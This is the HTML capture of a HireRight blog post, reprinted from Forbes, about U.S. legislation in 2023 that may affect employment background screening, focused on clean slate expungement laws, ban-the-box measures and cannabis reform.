

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hireright.com/blog/u-s-legislation-that-may-impact-background-screening-in-2023-part-one
body_size: 16078
content:
<!DOCTYPE html><html lang="en-US"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>U.S. Legislation That May Impact Background Screening in 2023: Part One | HireRight</title><link rel="alternate" hrefLang="x-default" href=""/><meta name="description" content="The 2023 legislation season is maturing, and lawmakers are providing insights into their agendas. Alonzo Martinez dives into the details behinds the legislation, as well as clean slate and ban-the-box laws employers should to be familiar with."/><meta property="og:title" content="U.S. Legislation That May Impact Background Screening in 2023: Part One"/><meta property="og:url" content=""/><meta property="og:image" content="//images.ctfassets.net/tmcb0v2sc9iu/4C8hyl1QlOUmAcpdsJpBZy/743c0352eb76262b446ed2651558e846/2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png"/><meta property="og:type" content="article"/><meta property="og:description" content="The 2023 legislation season is maturing, and lawmakers are providing insights into their agendas. Alonzo Martinez dives into the details behinds the legislation, as well as clean slate and ban-the-box laws employers should to be familiar with."/><script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                    })(window,document,'script','dataLayer','GTM-4CFL');</script><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4C8hyl1QlOUmAcpdsJpBZy%2F743c0352eb76262b446ed2651558e846%2F2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4C8hyl1QlOUmAcpdsJpBZy%2F743c0352eb76262b446ed2651558e846%2F2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4C8hyl1QlOUmAcpdsJpBZy%2F743c0352eb76262b446ed2651558e846%2F2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4C8hyl1QlOUmAcpdsJpBZy%2F743c0352eb76262b446ed2651558e846%2F2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4C8hyl1QlOUmAcpdsJpBZy%2F743c0352eb76262b446ed2651558e846%2F2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4C8hyl1QlOUmAcpdsJpBZy%2F743c0352eb76262b446ed2651558e846%2F2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4C8hyl1QlOUmAcpdsJpBZy%2F743c0352eb76262b446ed2651558e846%2F2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4C8hyl1QlOUmAcpdsJpBZy%2F743c0352eb76262b446ed2651558e846%2F2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png&amp;w=3840&amp;q=75 3840w" imageSizes="(max-width: 768px) 100vw, (min-width: 1024px) 1240px, (min-width: 1280px) 1920px" fetchpriority="high"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F3A1cSRalAILt0xcllqJtvA%2F3573249b1a6cc0f998bf8405378c7b09%2FMap_Current-State-Government-Trifectas.png%3Fw%3D960&amp;w=1920&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F3A1cSRalAILt0xcllqJtvA%2F3573249b1a6cc0f998bf8405378c7b09%2FMap_Current-State-Government-Trifectas.png%3Fw%3D960&amp;w=3840&amp;q=75 2x" fetchpriority="high"/><meta name="next-head-count" content="13"/><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/><script async="" src="https://static.srcspot.com/libs/bessy.js" type="text/javascript"></script><link rel="preload" href="/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/904be59b21bd51cb-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/f8783467cccb7b8a-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/1755441e3a2fa970-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/295ddeef6cfadcce-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><script id="one-trust-optanonWrapper" type="text/javascript" data-nscript="beforeInteractive">function OptanonWrapper() </script><link rel="preload" href="/_next/static/css/381a0f8850564906.css" as="style"/><link rel="stylesheet" href="/_next/static/css/381a0f8850564906.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script id="one-trust" src="https://cdn.cookielaw.org/consent/018df5e4-e703-77de-a126-c9233ac52478/otSDKStub.js" data-domain-script="018df5e4-e703-77de-a126-c9233ac52478" defer="" data-nscript="beforeInteractive"></script><script src="/_next/static/chunks/webpack-35520ca168af3600.js" defer=""></script><script src="/_next/static/chunks/framework-a32fdada02556615.js" defer=""></script><script src="/_next/static/chunks/main-5c5561adb73d2f67.js" defer=""></script><script src="/_next/static/chunks/pages/_app-c2144a7a1c4e5e7c.js" defer=""></script><script src="/_next/static/chunks/pages/blog/%5Bslug%5D-25c9cbf7547c8ac8.js" defer=""></script><script src="/_next/static/mCGCRmKMAwJngOiJeh92f/_buildManifest.js" defer=""></script><script src="/_next/static/mCGCRmKMAwJngOiJeh92f/_ssgManifest.js" defer=""></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-4CFL" height="0" width="0" style="display: none; visibility: hidden;" /></noscript><div id="__next"><div class="__variable_801082 __variable_bd261e font-sans __variable_8570d7"><a href="#main" class="btn btn--black absolute top-[-50px] left-4 z-[100] focus:top-1">Skip to main content</a><div class="hidden xl:block"></div><nav class="relative"><div class="site-grid"><div class="flex items-center justify-between col-span-12 py-5 lg:py-0 min-h-[100px]"><div class="xl:hidden" data-headlessui-state=""><button class="transition-colors duration-200 ease-in stroke-black hover:stroke-red focus:outline-none focus-visible:ring outline-blue" id="headlessui-menu-button-:R7etm:" type="button" aria-haspopup="menu" aria-expanded="false" data-headlessui-state=""><svg class="w-6" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" aria-hidden="true"><path d="M1.688 2.813h15.75m-15.75 6.75h15.75m-15.75 6.75h15.75" stroke="currentColor"></path></svg><span class="sr-only">Open Menu</span></button></div><a class="-ml-3 lg:-ml-0 lg:shrink-0" href="/"><svg class="w-32 h-6 md:w-[180px] md:h-10" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180 34" aria-hidden="true"><path d="M73.78 31.369v-6.017h-2.178V33.4h22.806v-2.031H73.78ZM11.009 14.827H4.568v-6.65H.5V25.35h4.068v-6.744h6.441v6.744h4.07V8.178h-4.07v6.649ZM25.685 8.178h-4.068v17.17h4.068V8.178ZM46.63 13.955v-.047c0-1.622-.516-2.994-1.495-3.97-1.15-1.153-2.887-1.76-5.038-1.76h-7.87v17.17h4.067v-5.374h2.62l3.598 5.375h4.773l-4.156-6.099c2.26-.922 3.501-2.776 3.501-5.295Zm-4.118.145v.047c0 1.35-1.014 2.204-2.645 2.204H36.31v-4.465h3.485c1.754 0 2.717.788 2.717 2.214ZM56.038 21.69v-3.158h7.918v-3.658h-7.918V11.84h8.998V8.178H51.992v17.17h13.163V21.69h-9.117Z" fill="#000"></path><path d="M90.66 19.25c2.258-.922 3.498-2.795 3.498-5.295v-.047c0-1.622-.516-2.994-1.492-3.97-1.153-1.153-2.89-1.76-5.037-1.76h-7.871v17.17h4.083v-5.374h2.616l3.602 5.375h4.77L90.66 19.25Zm-.63-5.103c0 1.35-1.013 2.204-2.644 2.204h-3.545v-4.465h3.485c1.754 0 2.717.788 2.717 2.204l-.012.057ZM103.763 8.178h-4.068v17.17h4.068V8.178ZM117.953 18.87h3.722v2.116a5.789 5.789 0 0 1-3.293.919c-2.834 0-4.902-2.163-4.902-5.141v-.047c0-2.783 2.078-5.038 4.637-5.038 1.905 0 3.01.611 4.272 1.663l.142.12 2.566-3.095-.142-.117c-1.964-1.669-3.91-2.349-6.718-2.349-5.037 0-8.995 3.898-8.995 8.872v.047c0 5.116 3.794 8.816 9.017 8.816a11.035 11.035 0 0 0 7.294-2.705l.067-.056v-7.556h-7.667v3.551ZM141.72 14.827h-6.441v-6.65h-4.068V25.35h4.068v-6.744h6.441v6.744h4.067V8.178h-4.067v6.649ZM149.445 8.178v3.78h5.113v13.39h4.068v-13.39h5.113v-3.78h-14.294Z" fill="#EA1010"></path><path d="M170.053 2.197v6.016h2.178V.166h-22.809v2.03h20.631ZM175.383 2.458a2.28 2.28 0 0 1 3.891-1.612 2.282 2.282 0 0 1-3.224 3.224 2.28 2.28 0 0 1-.667-1.612Zm4.294 0a2.014 2.014 0 1 0-4.03 0 2.018 2.018 0 0 0 2.015 2.015 2.015 2.015 0 0 0 2.015-2.015Zm-2.953-1.278h1.077a1.023 1.023 0 0 1 .749.264.732.732 0 0 1 .214.517.75.75 0 0 1-.523.749l.592.869h-.629l-.523-.768h-.422v.78h-.535V1.18Zm1.07 1.184c.271 0 .416-.145.416-.347v-.025c0-.233-.164-.352-.428-.352h-.523v.711l.535.013Z" fill="#000"></path></svg><span class="sr-only">Home</span></a><div class="flex xl:min-w-[75%]"><div class="justify-end w-full lg:flex"><div class="justify-end hidden w-full xl:flex"><ul class="hidden lg:gap-2 2xl:gap-4 lg:flex-row lg:items-center xl:gap-2 lg:flex"><li><a class="btn btn--primary btn--active-red  btn--hover-red-dark btn--short" target="_self" href="/pricing">Get Pricing</a></li><li class="btn--short"><a class="btn btn--outline-black btn--hover-red btn-active-red-dark btn--short" target="_self" href="/contact-us">Contact Us</a></li></ul></div><div class="block lg:items-center lg:flex"><button class="inline-block w-6 h-6 ml-0 2xl:ml-8 transition-colors duration-200 ease-in lg:ml-4  stroke-black hover:stroke-red focus:outline focus-visible:outline outline-blue"><svg class="w-6" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" aria-hidden="true"><path d="m18.438 18.438-3.375-3.375m-6.75 0a6.75 6.75 0 1 0 0-13.5 6.75 6.75 0 0 0 0 13.5Z" stroke="currentColor"></path></svg><span class="sr-only">Search</span></button></div></div></div></div></div></nav><main id="main"><div class="md:site-grid"><div class="col-span-12 md:col-span-10 md:col-start-2 lg:col-span-8 lg:col-start-3"><section class="bg-white"><div style="opacity:0"><div class="container"><div class="px-6 pt-4 pb-10 md:pt-16 lg:px-0"><div class="z-20"><div class="flex flex-col items-start md:items-center"><div class="order-2 mt-6 mb-5 md:mt-0 lg:order-none text-black"><nav aria-label="breadcrumb" class="flex"><ol class="flex flex-wrap items-center lg:hidden gap-x-5 gap-y-2"><li class="text-gray-700 last:text-black inline-flex items-center gap-3 font-bold"><a href="/blog" class="breadcrumb_link__yxIx7 font-sans text-base text-gray-700 last:text-black">Blog</a></li></ol><ol class="flex-wrap items-center hidden lg:flex gap-x-5 gap-y-2"><li class="text-gray-700 last:text-black inline-flex items-center gap-3 last:font-bold"><a href="/blog" class="breadcrumb_link__yxIx7 text-gray-700 last:text-black">Blog</a></li></ol></nav></div><div class="order-3 lg:order-none  text-black"><h1 class="headers_h1__lc0Re text-black md:text-center">U.S. Legislation That May Impact Background Screening in 2023: Part One</h1></div><div class="order-4 mt-6 font-sans text-base md:text-center lg:mt-4 md:text-lg lg:order-none text-black"><p class="text-lg text-sans undefined">The 2023 legislation season is maturing, and lawmakers are providing insights into their agendas. Alonzo Martinez dives into the details behinds the legislation, as well as clean slate and ban-the-box laws employers should to be familiar with.</p></div></div><div class="justify-center flex-none mt-6 text-center md:flex"><div class="&quot;inline leading-relaxed flex-none md:leading-normal md:flex items-center gap-2 text-xs  divide-x divide-gray-300 text-gray-700 "><span class="mr-2 md:mr-0">March<!-- --> <!-- -->15<!-- -->, <!-- -->2023</span><div class="nt-cmp-marker" style="display:none"></div><div class="inline pl-2 md:block"><span>Alonzo Martinez</span><span>, <!-- -->Associate General Counsel<!-- --> at  HireRight</span></div></div></div></div></div></div></div></section></div></div><div class="md:site-grid"><div class="col-span-12 md:col-span-10 md:col-start-2 lg:col-span-8 lg:col-start-3"><div style="opacity:0"><div class="relative mb-8 image-container-responsive"><img alt="2023-03 -Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023 Part-Two" fetchpriority="high" decoding="async" data-nimg="fill" class="z-0 object-cover rounded-none image-responsive md:rounded-lg" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 100vw, (min-width: 1024px) 1240px, (min-width: 1280px) 1920px" srcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4C8hyl1QlOUmAcpdsJpBZy%2F743c0352eb76262b446ed2651558e846%2F2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4C8hyl1QlOUmAcpdsJpBZy%2F743c0352eb76262b446ed2651558e846%2F2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4C8hyl1QlOUmAcpdsJpBZy%2F743c0352eb76262b446ed2651558e846%2F2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4C8hyl1QlOUmAcpdsJpBZy%2F743c0352eb76262b446ed2651558e846%2F2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4C8hyl1QlOUmAcpdsJpBZy%2F743c0352eb76262b446ed2651558e846%2F2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4C8hyl1QlOUmAcpdsJpBZy%2F743c0352eb76262b446ed2651558e846%2F2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4C8hyl1QlOUmAcpdsJpBZy%2F743c0352eb76262b446ed2651558e846%2F2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4C8hyl1QlOUmAcpdsJpBZy%2F743c0352eb76262b446ed2651558e846%2F2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4C8hyl1QlOUmAcpdsJpBZy%2F743c0352eb76262b446ed2651558e846%2F2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png&amp;w=3840&amp;q=75"/></div></div></div></div><div class="site-grid"><div class="col-span-12 md:col-span-10 md:col-start-2 lg:col-span-8 lg:col-start-3"><div class="prose--general"><p><i>This article was originally published by </i><a target="_self" rel="noopener noreferrer" href="https://www.forbes.com/sites/alonzomartinez/2023/03/13/us-legislation-that-may-impact-background-screening-in-2023-part-one/"><i>Forbes </i></a><i>on March 13, 2023.</i></p><p>As the 2023 legislative season matures, lawmakers are providing insight into their legislative agendas. While the bills introduced echo similar themes from years past, social causes advancing candidates’ rights are evolving to do more with less – including embracing advances at the state and local level. As a result, multi-state employers must be prepared to navigate the patchwork of legislation impacting background screening practices across the country. </p><p>Part One of this series reviews the mechanics behind legislation likely to be passed. We also consider the decline of “ban-the-box” measures that once dominated the legislative landscape and the pivot towards clean slate legislation that has recently gained traction. </p><h2><b>Most legislation impacting U.S. employers will continue to be driven by local and state measures rather than federal laws.</b></h2><p>The outcome of the 2022 election as it relates to employers is a legislative stalemate as no one party controls the House and Senate. The balance of power currently places the House in the hands of the Republicans by a slim majority, whereas the Senate remains in the hands of the Democrats. As a result, at the federal level, it’s unlikely, absent bipartisan support, that there will be substantive legislation that impacts background screening. </p><p>From a historical legislative perspective, Democrats are more inclined to introduce legislation that addresses social causes impacting workers, such as <a target="_self" rel="noopener noreferrer" href="https://www.hireright.com/resources">fair chance hiring</a>, <a target="_self" rel="noopener noreferrer" href="https://www.hireright.com/resources">pay equity</a>, and <a target="_self" rel="noopener noreferrer" href="https://www.hireright.com/resources">cannabis reform</a>, whereas Republicans focus on legislation affecting employers. Considering the composition of Congress, employers should not expect to see a federal ban-the-box law that applies to private employers, nor is a federal pay transparency law likely to transpire.  </p><p>However, some legislative movement at the federal level in the cannabis arena is possible. While legislation that legalizes marijuana is unlikely in this Congress, measures that support the cannabis industry may materialize. </p><p>Thirty-eight states permit the medicinal use of cannabis, and twenty-two states, and the District of Columbia, have legalized marijuana for adult recreational use. This means that almost half of all Americans live in a state where marijuana is legal to consume despite federal prohibitions. A recent <a target="_self" rel="noopener noreferrer" href="https://news.gallup.com/poll/356939/support-legal-marijuana-holds-record-high.aspx">Gallup poll reports</a> that 68 percent of Americans support cannabis legalization more than ever. Lawmakers in the U.S. are keen to keep their constituents happy as the majority favor increased protections for marijuana use. Governors of several states representing both parties are pushing Congress for federal banking reform to address cannabis commerce currently regulated at the state level. This is an example of federal legislation potentially supporting state legislative efforts. While similar federal banking measures didn’t cross the finish line during the <a target="_self" rel="noopener noreferrer" href="https://www.congress.gov/bill/117th-congress/house-bill/1996">last legislative session</a>, if they were to progress in 2023, considerable expansion of the cannabis industry within the states would be possible as it would be markedly easier for retail cannabis outlets to operate.</p><p>With states impatient to move the legislative dial and tune into the constituents’ views, legislation tends to move more quickly at the state and local levels, especially in states where the legislative process is controlled by one party. Often referred to as a “trifecta,” there are 22 Republican and 17 Democratic trifectas where a single party holds the governorship and a majority in the House and Senate. Divided legislatures govern 11 states. </p><p>Bills concerning clean slate initiatives, ban-the-box measures, cannabis reform, and pay equity and transparency are likely to pass in states with a Democratic trifecta. Simply put, it is generally easier to pass legislation at the state level, especially when both Houses are politically aligned and there is a politically aligned governor. Therefore, employers should be mindful of rubber-stamp legislation progressing through these states.</p><div class="flex flex-col w-full mt-8 lg:mb-12"><img alt="Map Current-State-Government-Trifectas" fetchpriority="high" width="1300" height="900" decoding="async" data-nimg="1" class="w-full" style="color:transparent;margin:0" srcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F3A1cSRalAILt0xcllqJtvA%2F3573249b1a6cc0f998bf8405378c7b09%2FMap_Current-State-Government-Trifectas.png%3Fw%3D960&amp;w=1920&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F3A1cSRalAILt0xcllqJtvA%2F3573249b1a6cc0f998bf8405378c7b09%2FMap_Current-State-Government-Trifectas.png%3Fw%3D960&amp;w=3840&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F3A1cSRalAILt0xcllqJtvA%2F3573249b1a6cc0f998bf8405378c7b09%2FMap_Current-State-Government-Trifectas.png%3Fw%3D960&amp;w=3840&amp;q=75"/></div><h2><b>Clean slate laws usurp ban-the-box legislation.</b></h2><p>Following the theme of doing more with less, instead of ban the box laws that restrict an employer’s inquiry into a candidate’s criminal history, lawmakers are focusing their legislative efforts on providing candidates convicted of certain offenses a clean slate towards employment. In many cases, candidates whose criminal history includes non-violent convictions who have not reoffended over a period of time may have their criminal records wiped clean, eliminating potential bias or negative stigma associated with the criminal history. </p><p>In 2022, only three measures advanced in the criminal history arena related to “ban-the-box” laws or “Fair Chance” hiring. Two ban-the-box laws were passed at the local level – in DeSoto, Texas, and <a target="_self" rel="noopener noreferrer" href="https://library.municode.com/fl/gainesville/ordinances/code_of_ordinances">Gainesville, Florida,</a> which were just introduced in December 2022. This is a far cry from years past, where a typical legislative season would see dozens of bills introduced, with many of them being successfully enacted. An outlier in 2022 was a fair chance hiring law introduced in <a target="_self" rel="noopener noreferrer" href="https://atlantacityga.iqm2.com/Citizens/Detail_LegiFile.aspx">Atlanta, Georgia,</a> which does not restrict an employer’s inquiry into a candidate’s criminal history. However, it requires that an employer conduct an individualized assessment of a candidate’s criminal history as it relates to the job to which they applied.</p><p>Comparatively, clean slate laws providing automatic expungement of certain crimes were passed in <a target="_self" rel="noopener noreferrer" href="https://openstates.org/ca/bills/20212022/SB731/">California</a>, <a target="_self" rel="noopener noreferrer" href="https://leg.colorado.gov/sites/default/files/2022a_099_signed.pdf">Colorado</a>, and <a target="_self" rel="noopener noreferrer" href="http://www.oklegislature.gov/BillInfo.aspx">Oklahoma</a> in 2022. Currently, 60 bills across 19 states and Washington D.C. are under consideration by lawmakers in 2023. Additionally, twelve states have introduced ban the box legislation, with 25 bills being debated. </p><p>Notable clean slate legislation that has been introduced with a strong likelihood of passing would expand existing clean slate laws in <a target="_self" rel="noopener noreferrer" href="https://leginfo.legislature.ca.gov/faces/billNavClient.xhtml">California</a>, <a target="_self" rel="noopener noreferrer" href="https://ilga.gov/legislation/BillStatus.asp">Illinois</a>, and <a target="_self" rel="noopener noreferrer" href="https://www.nysenate.gov/legislation/bills/2023/S211">New York</a>. At the same time, new legislation under consideration in <a target="_self" rel="noopener noreferrer" href="https://www.revisor.mn.gov/bills/bill.php">Minnesota</a> would allow for automatic expungement for specific crimes for qualified individuals. Recently introduced ban the box measures that may gain traction include expansion of <a target="_self" rel="noopener noreferrer" href="https://leginfo.legislature.ca.gov/faces/billNavClient.xhtml">California’s</a> existing law, broader scope of applicability in<a target="_self" rel="noopener noreferrer" href="http://ilga.gov/legislation/BillStatus.asp"> Illinois</a> and <a target="_self" rel="noopener noreferrer" href="https://www.revisor.mn.gov/bills/text.php">Minnesota</a>, and more comprehensive anti-discrimination measures in <a target="_self" rel="noopener noreferrer" href="https://www.njleg.state.nj.us/bill-search/2022/S3268/bill-text">New Jersey</a>.</p><p>Recent data from the <a target="_self" rel="noopener noreferrer" href="https://www.bls.gov/news.release/jolts.nr0.htm">U.S. Bureau of Labor Statistics</a> says that of 11 million open job vacancies nationwide at the end of December 2022, there are only about 5.7 million people in the U.S. to fill them. Clean Slate laws aim to get criminal ex-offenders back to work and help supplement the labor pool. As lawmakers increasingly favor clean slate legislation, employers should expect fewer criminal records reported on background checks, which could help streamline hiring and allow employers time to assess candidates with more serious criminal convictions.</p><p><i>You can read about these updates, and the existing ban-the-box and Fair Chance hiring laws in HireRight’s white paper, </i><a target="_self" rel="noopener noreferrer" href="https://www.hireright.com/resources/ban-the-box-fair-chance-hiring-laws"><b><i>“Ban the Box” and Fair Chance Hiring Laws</i></b></a><i>, which was last updated in January 2023. </i></p><p><i>In </i><a target="_self" rel="noopener noreferrer" href="https://www.hireright.com/blog/title-u-s-legislation-that-may-impact-background-screening-in-2023-part-two"><i>part two</i></a><i> of this series, we look at how the landscape of cannabis legislation in the U.S. may shift in 2023 and whether a rise in pay transparency laws across the U.S. might be on the cards this year.</i></p><p>If you need more information about our <a target="_self" rel="noopener noreferrer" href="https://www.hireright.com/services/">background check services</a>, please <a target="_self" rel="noopener noreferrer" href="https://www.hireright.com/contact-us">contact us</a> today!</p></div><div class="mt-8 space-y-8"><p class="text-xs text-sans pt-5 text-gray-700"><span>Release Date<!-- -->: </span>March<!-- --> <!-- -->15<!-- -->, <!-- -->2023</p><div class="flex flex-row items-center"><h3 class="headers_h5__7upl0 text-black ">Share:</h3><div class="m-2"><a href="" target="_blank" class="inline-flex items-center justify-center w-full h-full p-3 mx-auto transition-colors duration-200 ease-in bg-gray-900 rounded-full hover:bg-red active:bg-red-dark focus:outline focus-visible:outline outline-blue" rel="noreferrer"><svg class="text-white" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z"></path></svg><span class="sr-only">LinkedIn</span></a></div><div class="m-2"><a href="" target="_blank" class="inline-flex items-center justify-center w-full h-full p-3 mx-auto transition-colors duration-200 ease-in bg-gray-900 rounded-full hover:bg-red active:bg-red-dark focus:outline focus-visible:outline outline-blue" rel="noreferrer"><svg class="text-white" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"></path></svg><span class="sr-only">Facebook</span></a></div><div class="m-2"><a href="" target="_blank" class="inline-flex items-center justify-center w-full h-full p-3 mx-auto transition-colors duration-200 ease-in bg-gray-900 rounded-full hover:bg-red active:bg-red-dark focus:outline focus-visible:outline outline-blue" rel="noreferrer"><svg class="text-white" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"></path></svg><span class="sr-only">Twitter</span></a></div><div class="m-2"><a href="" target="_blank" class="inline-flex items-center justify-center w-full h-full p-3 mx-auto transition-colors duration-200 ease-in bg-gray-900 rounded-full hover:bg-red active:bg-red-dark focus:outline focus-visible:outline outline-blue" rel="noreferrer"><svg class="text-white" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M0 12l11 3.1 7-8.1-8.156 5.672-4.312-1.202 15.362-7.68-3.974 14.57-3.75-3.339-2.17 2.925v-.769l-2-.56v7.383l4.473-6.031 4.527 4.031 6-22z"></path></svg><span class="sr-only">Email</span></a></div></div><div class="nt-cmp-marker" style="display:none"></div><div class="py-4 my-2 space-y-8"><div class="flex flex-col gap-12 p-8 font-sans bg-white rounded-lg md:flex-row shadow-elevation-default"><div class="self-start flex-shrink-0"><div class="relative z-10 bg-dots bg-dots--bottom-right bg-dots--xs before:translate-x-5 before:translate-y-2"><div class="w-32 h-32"><img alt="Alonzo Martinez profile image" loading="lazy" width="256" height="256" decoding="async" data-nimg="1" class="object-cover w-32 h-32 overflow-hidden" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F6Jiz74bDijLEDNXmDFzjyl%2Ffbd16ac2ea5d407b78d5d4156f6e842b%2FAAM_2022__Left___002_.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F6Jiz74bDijLEDNXmDFzjyl%2Ffbd16ac2ea5d407b78d5d4156f6e842b%2FAAM_2022__Left___002_.jpg&amp;w=640&amp;q=75 2x" 